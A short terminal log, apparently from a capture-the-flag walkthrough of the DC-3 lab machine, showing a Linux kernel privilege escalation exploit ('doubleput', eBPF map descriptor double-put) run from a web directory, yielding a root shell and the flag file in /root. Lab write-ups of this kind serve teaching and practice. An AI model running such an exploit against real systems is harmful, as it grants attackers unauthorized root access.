 <tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
whoami
whoami
id
id
suid file detected, launching rootshell...
we have root privs now...
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit#
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit#
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit# whoami
root
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit#
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit# whoami
whoami
root
<tes/beez3/html/39772/ebpf_mapfd_doubleput_exploit# cd /root
cd /root
root@DC-3:/root# ls
ls
the-flag.txt